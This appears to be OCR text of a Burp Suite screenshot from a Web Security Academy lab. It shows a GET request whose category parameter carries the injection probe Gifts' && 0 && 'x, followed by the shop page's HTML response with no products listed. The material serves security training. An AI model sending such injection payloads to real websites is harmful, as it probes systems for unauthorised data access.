 Go Cancel < ▾ > ▾ Target: https://0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net
Request
Raw Params Headers Hex
GET /filter?category=Gifts'+%26%26+0+%26%26+'x HTTP/1.1
Host: 0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net/filter?category=Corporate+gifts
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=1UmfvdHB2tC3qcTOaRksZfHbaqwHr9Mg
Response
Raw Headers Hex HTML Render
</svg>
</a>
</div>
</div>
</section>
</div>
<div theme="ecommerce">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class="ecoms-pageheader">
<img src="/resources/images/shop.svg">
</section>
<section class="ecoms-pageheader">
<h1>Gifts&apos; &amp;&amp; 0 &amp;&amp; &apos;x</h1>
</section>
<section class="search-filters">
<label>Refine your search:</label>
<a class="filter-category" href="/">All</a>
<a class="filter-category" href="/filter?category=Accessories">Accessories</a>
<a class="filter-category" href="/filter?category=Corporate+gifts">Corporate gifts</a>
<a class="filter-category" href="/filter?category=Lifestyle">Lifestyle</a>
<a class="filter-category" href="/filter?category=Pets">Pets</a>
</section>
<section class="container-list-tiles">
</section>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
</body>
</html>
公众号 · 七芒星实验室